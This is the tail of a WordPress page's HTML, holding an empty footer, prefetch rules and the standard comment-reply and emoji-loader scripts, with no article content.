<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>